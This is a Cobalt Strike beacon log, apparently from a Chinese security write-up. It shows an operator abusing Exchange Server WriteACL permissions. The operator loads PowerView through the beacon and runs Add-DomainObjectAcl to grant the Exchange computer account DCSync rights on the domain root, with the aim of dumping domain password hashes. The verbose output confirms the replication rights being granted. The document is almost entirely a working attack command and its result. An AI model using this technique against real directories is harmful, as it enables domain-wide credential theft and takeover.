 [+] ----------------------------------------Exchange Server writeACL Dcsync导出域哈希----------------------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/谢公子的插件/powershell/powerview2.ps1
[*] Tasked beacon to run: Add-DomainObjectAcl -TargetIdentity 'DC=xie,DC=com' -PrincipalIde mail$ -Rights DCSync -Verbose (unmanaged)
[+] host called home, sent: 279123 bytes
[+] received output:
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.xie.com/DC=xie,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=mail$)(name=mail$)(displayname=mail$))))
VERBOSE: get-domain
VERBOSE: [Get-DomainSearcher] search base: LDAP://AD01.xie.com/DC=xie,DC=com
VERBOSE: [Get-DomainObject] Extracted domain 'xie.com' from 'DC=xie,DC=com'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=xie,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=xie,DC=com)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=MAIL,CN=Computers,DC=xie,DC=com 'DCSync' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=MAIL,CN=Computers,DC=xie,DC=com rights GUID on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=MAIL,CN=Computers,DC=xie,DC=com rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=xie,DC=com
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=MAIL,CN=Computers,DC=xie,DC=com rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=xie,DC=com
谢公子学安全